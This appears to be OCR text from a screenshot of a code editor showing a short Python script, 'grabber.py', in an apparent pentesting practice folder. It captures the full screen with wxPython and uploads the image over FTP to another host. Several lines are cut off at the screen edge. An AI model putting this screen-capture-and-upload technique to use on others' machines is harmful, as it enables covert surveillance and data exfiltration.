 File Edit Selection View Go Run Terminal Help ● grabber.py - Pentasting - Visual Studio Code
grabber.py 4 ● requirements.txt ●
Grabbing Screenshots with Python > grabber.py > ...
2 import os
3 import ftplib
4
5 w = wx.App()
6 screen = wx.ScreenDC()
7 size = screen.GetSize()
8 bmap = wx.Bitmap(size[0],size[1])
9 memo = wx.MemoryDC(bmap)
10 memo.Blit(0,0,size[0],size[1]
11
12 del memo
13 bmap.SaveFile("grabbed.png",
14
15 sess_ = ftplib.FTP("192.168.8
16 file_ = open("grabbed.png", "
17 sess_.storbinary("STOR /tmp/g
18
19 file_.close()
20 sess_.quit()
21
22
C:\Windows\System32\cmd.exe - python  grabber.py
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
D:\Python\Pentasting\Grabbing Screenshots with Python>python grabber.py
9:52:38 PM: Error: Unable to set default locale: 'unsupported locale setting'
2
Python 3.9.4 64-bit 4 0 Ln 12, Col 10 Spaces: 4 UTF-8 CRLF Python